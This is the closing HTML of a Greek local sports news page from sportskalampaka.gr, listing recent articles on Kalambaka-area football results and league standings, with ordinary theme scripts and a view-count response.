                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/euro-2024-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%ba%ce%b1%ce%b6%ce%b1%ce%ba%cf%83%cf%84%ce%ac%ce%bd-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9/" rel="bookmark" class="td-image-wrap" title="Euro 2024: με το Καζακστάν η Ελλάδα στα ημιτελικά των πλέι-οφ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Ethniki-Elladas-Ireland-Euro-2024-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Ethniki-Elladas-Ireland-Euro-2024-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Ethniki-Elladas-Ireland-Euro-2024-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Euro 2024: με το Καζακστάν η Ελλάδα στα ημιτελικά των πλέι-οφ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/euro-2024-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%ba%ce%b1%ce%b6%ce%b1%ce%ba%cf%83%cf%84%ce%ac%ce%bd-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9/" rel="bookmark" title="Euro 2024: με το Καζακστάν η Ελλάδα στα ημιτελικά των πλέι-οφ">Euro 2024: με το Καζακστάν η Ελλάδα στα ημιτελικά των πλέι-οφ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T02:37:50+00:00" >21/11/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/euro-2020-%ce%bf%ce%b9-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%bd%ce%b4%ce%b5%ce%ba%ce%ac%ce%b4%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b9%cf%84%ce%b1%ce%bb%ce%af%ce%b1%cf%82-%ce%ba%ce%b1/" rel="bookmark" class="td-image-wrap" title="Euro 2020: οι αρχικές ενδεκάδες της Ιταλίας και της Ισπανίας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/euro20-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/euro20-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/06/euro20-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Euro 2020: οι αρχικές ενδεκάδες της Ιταλίας και της Ισπανίας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/euro-2020-%ce%bf%ce%b9-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%bd%ce%b4%ce%b5%ce%ba%ce%ac%ce%b4%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b9%cf%84%ce%b1%ce%bb%ce%af%ce%b1%cf%82-%ce%ba%ce%b1/" rel="bookmark" title="Euro 2020: οι αρχικές ενδεκάδες της Ιταλίας και της Ισπανίας">Euro 2020: οι αρχικές ενδεκάδες της Ιταλίας και της Ισπανίας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-06T21:41:38+00:00" >06/07/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696d311403258
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17579]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"17579":17}